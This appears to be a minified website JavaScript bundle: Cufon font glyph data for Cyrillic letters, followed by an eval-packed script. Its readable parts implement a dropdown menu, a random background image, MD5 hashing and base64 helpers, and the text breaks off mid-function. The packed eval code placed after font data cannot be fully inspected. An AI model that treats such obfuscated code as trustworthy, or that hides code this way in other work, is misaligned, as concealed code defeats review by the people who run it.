-179v95,4,50,99,65,179r-43,0v-1,-5,0,-13,-3,-17v-27,39,-85,17,-85,-34v0,-46,40,-65,80,-65v6,-35,-41,-32,-60,-18r-9,-32v10,-6,31,-13,55,-13xm51,-56v1,36,38,28,38,1r0,-31v-16,0,-38,6,-38,30","w":151,"k":{"\u0447":3,"\u0437":-1,"\u044d":-1,"\u0442":4,"\u044a":4,"\u0443":5}},"\u0431":{"d":"139,-252r-4,40v-43,7,-88,18,-83,64v31,-53,100,-27,100,59v0,51,-23,93,-69,93v-90,0,-80,-145,-51,-205v16,-33,65,-43,107,-51xm82,-140v-20,-1,-25,31,-25,49v0,21,4,58,25,58v21,0,24,-37,24,-54v0,-21,-4,-53,-24,-53","w":162,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u0432":{"d":"17,0r0,-175v47,-5,124,-17,128,40v2,23,-17,36,-33,42v26,4,41,21,41,42v0,61,-83,54,-136,51xm62,-147r0,41v40,10,57,-43,12,-42v-4,0,-8,0,-12,1xm62,-75r0,45v18,6,45,-1,44,-21v0,-21,-21,-25,-44,-24","w":162,"k":{"\u0430":-2,"\u0431":4,"\u0447":7,"\u0434":1,"\u0437":-1,"\u044d":-1,"\u0444":2,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":5,"\u044f":2,"\u0436":2,"\u0445":4,"\u043c":1}},"\u0433":{"d":"17,-176r97,0r0,39r-51,0r0,137r-46,0r0,-176","w":118,"k":{"\u0430":5,"\u0431":-2,"\u0447":1,"\u0434":15,"\u0437":-6,"\u044d":-6,"\u0444":6,"\u043b":5,"\u0442":-6,"\u044a":-6,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":-4,"\u044f":1,"\u0436":-4,"\u0445":-3,"\u043c":4,")":9,"]":9,"}":9,",":19,".":19,"-":14}},"\u0434":{"d":"37,-176r115,0r0,141r16,1r-2,83r-35,0r-2,-49r-86,0r-2,49r-36,0r-1,-83r14,-1v20,-34,20,-88,19,-141xm78,-140v0,38,-1,77,-15,104r42,0r0,-104r-27,0","w":173,"k":{"\u0430":-3,"\u0431":3,"\u0447":5,"\u0434":-6,"\u0437":-6,"\u044d":-6,"\u0444":2,"\u043b":-5,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":-3,"\u0436":-4,"\u0445":-3}},"\u0435":{"d":"139,-71r-83,0v-1,42,43,41,71,31r6,34v-61,23,-123,-3,-123,-79v0,-59,31,-94,71,-94v46,0,67,53,58,108xm56,-104r42,0v0,-23,-6,-41,-20,-41v-15,0,-22,23,-22,41","w":150,"k":{"\u0447":1,"\u0434":2,"\u0437":-3,"\u044d":-3,"\u0442":2,"\u044a":2,"\u0443":3,"\u0436":1,"\u0445":3}},"\u0436":{"d":"1,0v15,-30,14,-84,45,-98r-45,-78r49,0r28,72r7,0r0,-72r46,0r0,72r7,0r27,-72r50,0r-45,78v31,11,29,70,45,98r-47,0v-11,-16,-8,-79,-37,-74r0,74r-46,0r0,-74v-31,-5,-26,58,-38,74r-46,0","w":216,"k":{"\u0430":-5,"\u0431":4,"\u0447":4,"\u0434":-5,"\u0437":-10,"\u044d":-10,"\u0444":4,"\u043b":-6,"\u0442":-4,"\u044a":-4,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":-4,"\u044f":-4,"\u0436":-6,"\u0445":-3}},"\u0437":{"d":"29,-76r0,-31v21,1,43,-2,43,-20v0,-25,-40,-23,-57,-11r-7,-29v32,-22,120,-12,112,33v1,22,-17,33,-37,40v25,4,43,20,43,43v2,52,-79,66,-123,44r8,-32v17,12,69,10,66,-14v-2,-22,-24,-24,-48,-23","w":135,"k":{"\u0430":-2,"\u0431":4,"\u0447":7,"\u0434":1,"\u0437":-1,"\u044d":-1,"\u0444":2,"\u043b":-1,"\u0442":5,"\u044a":5,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":5,"\u044f":2,"\u0436":2,"\u0445":4,"\u043c":1}},"\u0438":{"d":"106,-118v-12,44,-26,73,-46,118r-43,0r0,-176r42,0v1,38,-7,85,-2,119v14,-44,30,-78,46,-119r44,0r0,176r-43,0","w":163,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0439":{"d":"106,-118v-12,44,-26,73,-46,118r-43,0r0,-176r42,0v1,38,-7,85,-2,119v14,-44,30,-78,46,-119r44,0r0,176r-43,0xm36,-244r29,0v1,14,6,22,16,22v12,0,17,-9,18,-22r28,0v-2,28,-17,45,-47,45v-28,0,-43,-17,-44,-45","w":163,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u043a":{"d":"102,0v-12,-16,-9,-76,-39,-73r0,73r-46,0r0,-176r46,0r0,70r5,0r30,-70r49,0r-45,76v33,12,31,69,47,100r-47,0","w":149,"k":{"\u0430":-5,"\u0431":4,"\u0447":4,"\u0434":-5,"\u0437":-10,"\u044d":-10,"\u0444":4,"\u043b":-6,"\u0442":-4,"\u044a":-4,"\u0435":3,"\u043e":3,"\u0441":3,"\u0451":3,"\u0454":3,"\u0443":-4,"\u044f":-4,"\u0436":-6,"\u0445":-3}},"\u043b":{"d":"0,-34v40,-15,19,-90,24,-142r117,0r0,176r-47,0r0,-138r-26,0v1,69,4,139,-60,142","w":157,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u043c":{"d":"12,0r12,-176r59,0r26,108r23,-108r58,0r12,176r-44,0r-5,-136r-28,133r-38,0r-29,-133r-4,136r-42,0","w":213,"k":{"\u0431":2,"\u0447":4,"\u0437":-2,"\u044d":-2,"\u0444":2,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":4,"\u044f":1}},"\u043d":{"d":"17,-176r47,0r0,67r37,0r0,-67r47,0r0,176r-47,0r0,-69r-37,0r0,69r-47,0r0,-176","w":164,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u043e":{"d":"78,-179v41,0,67,35,67,90v0,73,-40,92,-67,92v-42,0,-68,-33,-68,-90v0,-63,33,-92,68,-92xm78,-143v-31,2,-28,111,1,110v26,-3,27,-107,-1,-110","w":155,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u043f":{"d":"17,-176r131,0r0,176r-48,0r0,-138r-36,0r0,138r-47,0r0,-176","w":164,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0440":{"d":"16,69r-1,-245r41,0v1,6,0,16,3,20v7,-14,21,-23,37,-23v39,0,54,42,54,91v0,80,-49,113,-87,74r0,83r-47,0xm103,-88v0,-55,-40,-67,-40,-24v0,29,-5,75,18,76v17,0,22,-24,22,-52","w":160,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u0441":{"d":"110,-40r4,37v-55,17,-104,-12,-104,-83v0,-63,48,-108,107,-88r-6,37v-31,-11,-54,10,-54,49v0,39,23,62,53,48","w":116,"k":{"\u0430":-6,"\u0431":-5,"\u0447":-6,"\u0434":-8,"\u0437":-14,"\u044d":-14,"\u0444":2,"\u043b":-12,"\u0442":-11,"\u044a":-11,"\u0443":-9,"\u044f":-8,"\u0436":-10,"\u0445":-8}},"\u0442":{"d":"4,-176r126,0r0,38r-40,0r0,138r-47,0r0,-138r-39,0r0,-38","w":133,"k":{"\u0430":5,"\u0431":-2,"\u0447":1,"\u0434":15,"\u0437":-6,"\u044d":-6,"\u0444":6,"\u043b":5,"\u0442":-6,"\u044a":-6,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":-4,"\u044f":1,"\u0436":-4,"\u0445":-3,"\u043c":4,")":9,"]":9,"}":9,",":19,".":19,"-":14}},"\u0443":{"d":"11,37v18,-9,46,-25,39,-50r-48,-163r51,0r22,121r19,-121r46,0v-24,76,-32,169,-75,226v-14,18,-33,25,-40,27","w":140,"k":{"\u0430":4,"\u0431":-1,"\u0434":8,"\u0437":-7,"\u044d":-7,"\u0444":4,"\u043b":1,"\u0442":-7,"\u044a":-7,"\u0435":4,"\u043e":4,"\u0441":4,"\u0451":4,"\u0454":4,"\u0443":-6,"\u0436":-6,"\u0445":-6,"\u043c":2,")":11,"]":11,"}":11,":":5,";":5,",":18,".":18,"-":8}},"\u0444":{"d":"79,-242r42,0r0,62v45,8,69,42,69,93v0,51,-22,85,-69,91r0,65r-42,0r0,-65v-47,-6,-69,-39,-69,-91v0,-51,24,-84,69,-92r0,-63xm80,-25r0,-126v-41,22,-38,106,0,126xm120,-151r0,126v38,-19,40,-104,0,-126","w":200,"k":{"\u0447":2,"\u0434":5,"\u0442":4,"\u044a":4,"\u0443":6,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":2}},"\u0445":{"d":"3,-176r51,0v7,20,11,43,20,61r19,-61r47,0r-40,86r41,90r-52,0v-8,-19,-12,-42,-21,-60r-19,60r-47,0r39,-87","w":142,"k":{"\u0431":-1,"\u0447":2,"\u0434":-3,"\u0437":-7,"\u044d":-7,"\u0444":6,"\u043b":-6,"\u0442":-6,"\u044a":-6,"\u0435":5,"\u043e":5,"\u0441":5,"\u0451":5,"\u0454":5,"\u0443":-5,"\u044f":-7,"\u0436":-5,"\u0445":-6}},"\u0446":{"d":"17,-176r47,0r0,137r36,0r0,-137r47,0r0,141r16,1r-1,83r-36,0r-2,-49r-107,0r0,-176","w":168,"k":{"\u0430":-3,"\u0431":3,"\u0447":5,"\u0434":-6,"\u0437":-6,"\u044d":-6,"\u0444":2,"\u043b":-5,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":-3,"\u0436":-4,"\u0445":-3}},"\u0447":{"d":"15,-176r47,0v2,36,-13,107,36,83r0,-83r47,0r0,178r-47,0v-1,-21,2,-45,-1,-64v-36,20,-82,2,-82,-47r0,-67","w":161,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0448":{"d":"17,-176r46,0r0,137r33,0r0,-137r47,0r0,137r33,0r0,-137r46,0r0,176r-205,0r0,-176","w":239,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0449":{"d":"17,-176r46,0r0,137r33,0r0,-137r47,0r0,137r33,0r0,-137r46,0r0,141r17,1r-2,83r-35,0r-3,-49r-182,0r0,-176","w":244,"k":{"\u0430":-3,"\u0431":3,"\u0447":5,"\u0434":-6,"\u0437":-6,"\u044d":-6,"\u0444":2,"\u043b":-5,"\u0442":3,"\u044a":3,"\u0435":1,"\u043e":1,"\u0441":1,"\u0451":1,"\u0454":1,"\u0443":3,"\u044f":-3,"\u0436":-4,"\u0445":-3}},"\u044a":{"d":"181,-63v1,65,-74,71,-136,62r0,-137r-41,0r0,-38r87,0r0,56v47,-5,89,10,90,57xm91,-86r0,53v23,2,43,-3,43,-27v0,-22,-22,-30,-43,-26","w":190,"k":{"\u0431":2,"\u0447":9,"\u0434":3,"\u0437":-1,"\u044d":-1,"\u0442":22,"\u044a":22,"\u0443":13,"\u044f":4,"\u0436":1,"\u0445":3}},"\u044b":{"d":"149,-63v0,63,-72,72,-132,62r0,-175r46,0r0,56v44,-6,86,11,86,57xm63,-86r0,53v21,2,38,-5,38,-27v0,-23,-19,-30,-38,-26xm163,-176r47,0r0,176r-47,0r0,-176","w":226,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u044c":{"d":"153,-61v0,63,-75,69,-136,60r0,-175r46,0r0,56v48,-6,90,11,90,59xm63,-86r0,53v23,1,42,-4,43,-27v0,-22,-22,-30,-43,-26","w":162,"k":{"\u0431":2,"\u0447":9,"\u0434":3,"\u0437":-1,"\u044d":-1,"\u0442":22,"\u044a":22,"\u0443":13,"\u044f":4,"\u0436":1,"\u0445":3}},"\u044d":{"d":"46,-179v51,0,78,41,79,90v2,73,-62,109,-122,84r5,-34v30,13,68,0,68,-34r-59,0r0,-32r59,0v2,-33,-38,-48,-65,-33r-7,-33v8,-4,25,-8,42,-8","w":135,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u044e":{"d":"17,-176r46,0r0,67r16,0v7,-48,35,-70,65,-70v41,0,65,35,65,90v0,73,-39,92,-65,92v-37,0,-61,-27,-65,-75r-16,0r0,72r-46,0r0,-176xm144,-33v26,-2,27,-107,0,-110v-31,2,-28,111,0,110","w":219,"k":{"\u0447":2,"\u0434":5,"\u0437":-2,"\u044d":-2,"\u0442":3,"\u044a":3,"\u0443":5,"\u044f":2,"\u0436":3,"\u0445":6,"\u043c":1}},"\u044f":{"d":"12,-127v0,-56,78,-53,129,-47r0,174r-46,0r0,-69v-39,-2,-31,44,-45,69r-49,0v17,-26,15,-74,52,-84v-22,-5,-41,-18,-41,-43xm96,-98r0,-49v-19,-4,-38,4,-37,23v0,17,17,31,37,26","w":157,"k":{"\u0447":2,"\u0434":1,"\u0437":-3,"\u044d":-3,"\u0442":1,"\u044a":1,"\u0443":2}},"\u0451":{"d":"50,-202v-12,0,-22,-10,-22,-23v0,-13,10,-23,22,-23v12,0,22,9,22,23v0,13,-9,23,-22,23xm114,-202v-12,0,-22,-10,-22,-23v0,-13,10,-23,22,-23v12,0,21,9,21,23v0,13,-9,23,-21,23xm139,-71r-83,0v-1,42,43,41,71,31r6,34v-61,23,-123,-3,-123,-79v0,-59,31,-94,71,-94v46,0,67,53,58,108xm56,-104r42,0v0,-23,-6,-41,-20,-41v-15,0,-22,23,-22,41","w":150,"k":{"\u0447":1,"\u0434":2,"\u0437":-3,"\u044d":-3,"\u0442":2,"\u044a":2,"\u0443":3,"\u0436":1,"\u0445":3}},"\u0454":{"d":"133,-171r-8,33v-25,-15,-68,1,-66,33r59,0r0,32r-59,0v1,35,36,50,67,35r6,33v-57,24,-122,-10,-122,-81v0,-65,61,-112,123,-85","w":133,"k":{"\u0430":-6,"\u0431":-5,"\u0447":-6,"\u0434":-8,"\u0437":-14,"\u044d":-14,"\u0444":2,"\u043b":-12,"\u0442":-11,"\u044a":-11,"\u0443":-9,"\u044f":-8,"\u0436":-10,"\u0445":-8}},"\u0456":{"d":"64,0r-47,0r0,-176r47,0r0,176xm40,-248v14,0,24,9,24,25v0,15,-11,26,-25,26v-13,0,-24,-11,-24,-26v0,-16,12,-25,25,-25","w":80,"k":{"\u0447":2,"\u0442":1,"\u044a":1,"\u0443":1}},"\u0457":{"d":"8,-202v-12,0,-21,-10,-21,-23v0,-13,9,-23,21,-23v12,0,22,9,22,23v0,13,-9,23,-22,23xm72,-202v-12,0,-22,-10,-22,-23v0,-13,10,-23,22,-23v12,0,22,9,22,23v0,13,-10,23,-22,23xm64,0r-47,0r0,-176r47,0r0,176","w":80,"k":{"\u0447":2,"\u043b":1,"\u0443":1}},"\u00a0":{"w":57,"k":{"T":4,"V":4,"W":4,"Y":4}}}});eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h 4S=\'5C/\';h 49=[];1Q(h i=1;i<=74;i++){h 69=\'7K\'+i+\'.7P\';49.7S([69])};$.3h={3g:{61:60+\'5C/7Y/\',5K:49}};$.36.2g({3h:p(30){h 30=$.2g({},$.3h.3g,30);C v.1A(p(){h 4s=30.5K;h 5x=4s.S;h 5u=3k.4U(3k.6b()*5x);h 5p=4s[5u];h 5f=30.61+5p;$(v).19({8G:\'3F(\'+5f+\')\'})})}});$.36.4v=p(4A){h 1J=$.36.4v;1J.o=[];1J.4A={};1J.c={8W:\'92-97\',4D:\'w-1V\',5Z:\'w-1c\'};r($.5U.5L){3N=\'5L\'}J{3N=\'3P\'};r($.5U.5q){4r=\'5q\'}J{4r=\'3P\'};1J.3g={4K:1s,4C:8,5m:12,4y:\'w-D\',5g:1S,4E:{1O:\'3J\'},5t:1S,5v:3N,5w:{1O:\'2R\',1j:\'2R\'},4F:1S,24:9e,57:4r,5e:3y,5j:p(){},5n:p(){}};h o=$.2g({},1J.3g,4A);r(!o.24){o.24=$(\'f:1R m:1R\',v).1a()}J{$(\'f m\',v).1a(o.24)}v.1A(p(){h 5z=$(\'m:9d(f)\',v);5z.1A(p(){r(o.5e){$(\'>a\',v).W(\'<5V L="\'+1J.c.5Z+\'">&9c;</5V>\')}$(v).18(1J.c.4D)});$(\'f\',v).19({V:\'2f\',2i:\'2h\'});r(o.4K){h 4N=$(\'f\',v);4N.1A(p(){h 3Q=$(\'>m:9a(.99)\',v).S;r(3Q>=o.4C){r(3Q>=o.5m){$(v).1a(3*o.24+2).18(\'3p 91\');$(\'m:5c-5d(3n)\',v).18(\'4q\')}J{$(v).1a(2*o.24+1).18(\'3p 90\');$(\'m:5c-5d(8Z)\',v).18(\'4q\')}}})}h 8Y=v,3s=8X;p 3U(1G){r(1G.3W.3E()==\'m\'){h Y=$(\'> f\',1G);C Y.S?Y[0]:5E}J{C 1G}}p 5G(1G){r(1G.3W.3E()==\'f\'){C $(1G).8V(\'m\')[0]}J{C 1G}}p 5M(){h Y=3U(v);h $L=$(v);h $5T=$(\'3L.8T\',v);h $5X=$(\'3L.u-8P\',v);r(!Y){C}$.4x(Y,\'4w\',1s);2m(p(){r(!$.4x(Y,\'4w\')){$(Y).1b(o.5w,o.4F,o.57,p(){o.5n.4G(Y)});$L.4u(o.4y);r(!$(\'a\',$L).8O(\'1K-w\')){$5T.1f().1b({4l:\'-8L\'},1S);$5X.1f().1b({1j:0},1S)}}},o.5g)}p 51(){h Y=3U(v);r(!Y){C}$.4x(Y,\'4w\',3y);$(Y).19({3s:3s++}).1b(o.4E,o.5t,o.5v,p(){o.5j.4G(Y)});r(v.3W.3E()==\'f\'){h m=5G(v);$(m).18(\'D\');$(\'> a\',m).18(\'D\')}$(v).18(o.4y)}$(\'m\',v).8I().D(51,5M)})};$(\'54\').W(\'<1I 4i="2S/19">f.q-u,f.q-u * {4f:0;34:0;}f.q-u {2i:3B;1i:3x;4f:0;34:0;5h-1I:2h;}f.q-u m {2i:3B;5h-1I:2h;3w:V;1i:3x;}f.q-u m:D {8E:8D;}f.q-u a {2i:3B;1i:3x;}f.q-u f {1i:3Y;V:0;1a:5o;Z:2f;V:-2N;}f.q-u f a {8B:1;}f.q-u f m {3w:V;}f.q-u f f {Z:0;4f:0 0 0 5o;}f.q-u m:D f,f.q-u m:1u f,f.q-u m.w-D f {V:2f;}f.q-u m:D f f,f.q-u m:1u f f,f.q-u m.w-D f f {V:-2N;}f.q-u f m:D f,f.q-u f m:1u f,f.q-u f m.w-D f {V:2f;}f.q-u f m:D f f,f.q-u f m:1u f f,f.q-u f m.w-D f f {V:-2N;}f.q-u f f m:D f,f.q-u f f m:1u f,f.q-u f f m.w-D f {V:2f;}f.q-u f f m:D f f,f.q-u f f m:1u f f,f.q-u f f m.w-D f f {V:-2N;}f.q-u f f f m:D f,f.q-u f f f m:1u f,f.q-u f f f m.w-D f {V:2f;}f.q-u f f f m:D f f,f.q-u f f f m:1u f f,f.q-u f f f m.w-D f f {V:-2N;}f.q-u m.w-1V a {34-3v:8A;}f.q-u m a .w-1c {3v:5y;Z:1Z;1a:1Z;1O:1Z;1i:3Y;2i:3B;8z:8y;2S-8x:-8w;25:3F(\'+60+4S+\'8v.8u) 5N-5S 0 -8t;}f.q-u m a:D .w-1c,f.q-u m.w-D a .w-1c,f.q-u m a.1K-w .w-1c{25-1i:-1Z 4l;}f.q-u f m a .w-1c,f.q-u m.w-D f a .w-1c,f.q-1t m a .w-1c {25-1i:0 0;}f.q-u f m a:D .w-1c,f.q-u m m.w-D a .w-1c,f.q-u f m a.1K-w,f.q-1t m a:D .w-1c,f.q-1t m.w-D a .w-1c,f.q-1t m a.1K-w .w-1c .w-1c{25-1i:-1Z 0;}f.q-1t f{Z:0;}f.q-1t m{3w:2h;}f.q-1t m m{3w:V;34:0;}.3p > m {4B-3v:3r 5Y #8s;}.3p > m.4q {4B-3v:2h!8r;}</1I>\');$.36.3M=p(68){$(\'N:1R\',v).1D(\'2r\').1D(\'L\').1D(\'1I\');$(\'f:1R\',v).1D(\'L\').18(\'q-u\');r(68==1){$(\'f:1R\',v).18(\'q-1t\')};C $(\'N\',v).1A(p(){$(v).8q(v.8p)}).8o()};p $4I(1V,3F,4J){h 1U=$(1V).8m("a").8l(),o=5E,l=0;1Q(h j 4T 1U){r(1U[j].1g&&3F.2y(1U[j].1g)>=0){r(!o||l<1U[j].1g.S){o=1U[j];l=1U[j].1g.S}}}r(o){$(o).18(4J)}}$(\'#3o f:1R\').4Y(\'<m L="8j-w"><a 1g="/"><3L/></a></m>\');$(\'#3o\').3M([0]);$(\'.2z .8d\').1V().1V().3M([1]);$4I($(\'f.q-u\')[0],2B.87.1g+\'/\',\'1K-w\');$(\'m,a\',\'.2z f.2C-2D\').1D(\'2r\').1D(\'85\').1D(\'L\');$(\'.2z f.2C-2D m\').1A(p(){h $v=$(v);$v.58($v.58().2F(/&82;/g,\'\'))});$(\'.2z f.2C-2D:1R\').18(\'q-u q-1t\');$(\'.2z f.2C-2D\').1D(\'1I\').4u(\'2C-2D\');h 2H=p(2I,4j){C(2I<<4j)|(2I>>>(32-4j))};h M=p(3j,3i){h 3d,3c,2c,2d,1W;2c=(3j&4e);2d=(3i&4e);3d=(3j&3b);3c=(3i&3b);1W=(3j&5s)+(3i&5s);r(3d&3c){C(1W^4e^2c^2d)}r(3d|3c){r(1W&3b){C(1W^7Z^2c^2d)}J{C(1W^3b^2c^2d)}}J{C(1W^2c^2d)}};h F=p(x,y,z){C(x&y)|((~x)&z)};h G=p(x,y,z){C(x&z)|(y&(~z))};h H=p(x,y,z){C(x^y^z)};h I=p(x,y,z){C(y^(x|(~z)))};h T=p(a,b,c,d,x,s,1z){a=M(a,M(M(F(b,c,d),x),1z));C M(2H(a,s),b)};h U=p(a,b,c,d,x,s,1z){a=M(a,M(M(G(b,c,d),x),1z));C M(2H(a,s),b)};h R=p(a,b,c,d,x,s,1z){a=M(a,M(M(H(b,c,d),x),1z));C M(2H(a,s),b)};h Q=p(a,b,c,d,x,s,1z){a=M(a,M(M(I(b,c,d),x),1z));C M(2H(a,s),b)};h 5J=p(K){h 1M;h 2X=K.S;h 3R=2X+8;h 5P=(3R-(3R%64))/64;h 37=(5P+1)*16;h 1y=5W(37-1);h 2W=0;h 1k=0;2V(1k<2X){1M=(1k-(1k%4))/4;2W=(1k%4)*8;1y[1M]=(1y[1M]|(K.1h(1k)<<2W));1k++}1M=(1k-(1k%4))/4;2W=(1k%4)*8;1y[1M]=1y[1M]|(7W<<2W);1y[37-2]=2X<<3;1y[37-1]=2X>>>29;C 1y};h 2U=p(2I){h 39="",3a="",3S,2T;1Q(2T=0;2T<=3;2T++){3S=(2I>>>(2T*8))&7V;3a="0"+3S.7U(16);39=39+3a.7T(3a.S-2,2)}C 39};h 3e=p(K){K=K.2F(/\\4H\\3f/g,"\\3f");h B="";1Q(h n=0;n<K.S;n++){h c=K.1h(n);r(c<1r){B+=P.O(c)}J r((c>4O)&&(c<4P)){B+=P.O((c>>6)|4R);B+=P.O((c&63)|1r)}J{B+=P.O((c>>12)|3V);B+=P.O(((c>>6)&63)|1r);B+=P.O((c&63)|1r)}}C B};$.2g({7L:p(K){h x=5W();h k,47,48,4a,4b,a,b,c,d;h 2L=7,2K=12,2J=17,2G=22;h 2E=5,2w=9,2q=14,2p=20;h 2o=4,2n=11,2k=16,2j=23;h 2Y=6,2Q=10,2P=15,2x=21;K=3e(K);x=5J(K);a=7D;b=7C;c=7A;d=7z;1Q(k=0;k<x.S;k+=16){47=a;48=b;4a=c;4b=d;a=T(a,b,c,d,x[k+0],2L,7y);d=T(d,a,b,c,x[k+1],2K,7t);c=T(c,d,a,b,x[k+2],2J,7s);b=T(b,c,d,a,x[k+3],2G,7r);a=T(a,b,c,d,x[k+4],2L,7q);d=T(d,a,b,c,x[k+5],2K,7p);c=T(c,d,a,b,x[k+6],2J,7o);b=T(b,c,d,a,x[k+7],2G,7m);a=T(a,b,c,d,x[k+8],2L,7j);d=T(d,a,b,c,x[k+9],2K,7g);c=T(c,d,a,b,x[k+10],2J,7f);b=T(b,c,d,a,x[k+11],2G,7e);a=T(a,b,c,d,x[k+12],2L,7d);d=T(d,a,b,c,x[k+13],2K,7c);c=T(c,d,a,b,x[k+14],2J,7a);b=T(b,c,d,a,x[k+15],2G,79);a=U(a,b,c,d,x[k+1],2E,78);d=U(d,a,b,c,x[k+6],2w,77);c=U(c,d,a,b,x[k+11],2q,76);b=U(b,c,d,a,x[k+0],2p,75);a=U(a,b,c,d,x[k+5],2E,73);d=U(d,a,b,c,x[k+10],2w,72);c=U(c,d,a,b,x[k+15],2q,71);b=U(b,c,d,a,x[k+4],2p,70);a=U(a,b,c,d,x[k+9],2E,6X);d=U(d,a,b,c,x[k+14],2w,6W);c=U(c,d,a,b,x[k+3],2q,6V);b=U(b,c,d,a,x[k+8],2p,6U);a=U(a,b,c,d,x[k+13],2E,6T);d=U(d,a,b,c,x[k+2],2w,6S);c=U(c,d,a,b,x[k+7],2q,6R);b=U(b,c,d,a,x[k+12],2p,6Q);a=R(a,b,c,d,x[k+5],2o,6M);d=R(d,a,b,c,x[k+8],2n,6L);c=R(c,d,a,b,x[k+11],2k,6K);b=R(b,c,d,a,x[k+14],2j,6J);a=R(a,b,c,d,x[k+1],2o,6I);d=R(d,a,b,c,x[k+4],2n,6H);c=R(c,d,a,b,x[k+7],2k,6G);b=R(b,c,d,a,x[k+10],2j,6F);a=R(a,b,c,d,x[k+13],2o,6E);d=R(d,a,b,c,x[k+0],2n,6C);c=R(c,d,a,b,x[k+3],2k,6A);b=R(b,c,d,a,x[k+6],2j,6y);a=R(a,b,c,d,x[k+9],2o,6x);d=R(d,a,b,c,x[k+12],2n,6v);c=R(c,d,a,b,x[k+15],2k,6u);b=R(b,c,d,a,x[k+2],2j,6e);a=Q(a,b,c,d,x[k+0],2Y,7F);d=Q(d,a,b,c,x[k+7],2Q,6f);c=Q(c,d,a,b,x[k+14],2P,6g);b=Q(b,c,d,a,x[k+5],2x,6h);a=Q(a,b,c,d,x[k+12],2Y,6i);d=Q(d,a,b,c,x[k+3],2Q,6j);c=Q(c,d,a,b,x[k+10],2P,6k);b=Q(b,c,d,a,x[k+1],2x,6l);a=Q(a,b,c,d,x[k+8],2Y,6m);d=Q(d,a,b,c,x[k+15],2Q,6n);c=Q(c,d,a,b,x[k+6],2P,6o);b=Q(b,c,d,a,x[k+13],2x,6p);a=Q(a,b,c,d,x[k+4],2Y,6q);d=Q(d,a,b,c,x[k+11],2Q,6r);c=Q(c,d,a,b,x[k+2],2P,6s);b=Q(b,c,d,a,x[k+9],2x,6t);a=M(a,47);b=M(b,48);c=M(c,4a);d=M(d,4b)}h 6c=2U(a)+2U(b)+2U(c)+2U(d);C 6c.3E()}});h 1m="6w+/=";h 3e=p(K){K=K.2F(/\\4H\\3f/g,"\\3f");h B="";1Q(h n=0;n<K.S;n++){h c=K.1h(n);r(c<1r){B+=P.O(c)}J r((c>4O)&&(c<4P)){B+=P.O((c>>6)|4R);B+=P.O((c&63)|1r)}J{B+=P.O((c>>12)|3V);B+=P.O(((c>>6)&63)|1r);B+=P.O((c&63)|1r)}}C B};h 6a=p(E){h K="";h i=0;h c=6z=2v=0;2V(i<E.S){c=E.1h(i);r(c<1r){K+=P.O(c);i++}J r((c>6B)&&(c<3V)){2v=E.1h(i+1);K+=P.O(((c&31)<<6)|(2v&63));i+=2}J{2v=E.1h(i+1);67=E.1h(i+2);K+=P.O(((c&15)<<12)|((2v&63)<<6)|(67&63));i+=3}}C K};$.2g({6D:p(E){h B="";h 1L,1v,1C,26,1N,1n,1o;h i=0;E=3e(E);2V(i<E.S){1L=E.1h(i++);1v=E.1h(i++);1C=E.1h(i++);26=1L>>2;1N=((1L&3)<<4)|(1v>>4);1n=((1v&15)<<2)|(1C>>6);1o=1C&63;r(4t(1v)){1n=1o=64}J r(4t(1C)){1o=64}B=B+1m.1B(26)+1m.1B(1N)+1m.1B(1n)+1m.1B(1o)}C B},6N:p(E){h B="";h 1L,1v,1C;h 26,1N,1n,1o;h 